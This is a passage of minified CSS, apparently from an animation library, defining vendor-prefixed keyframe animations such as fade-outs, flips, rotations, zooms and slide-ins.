fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 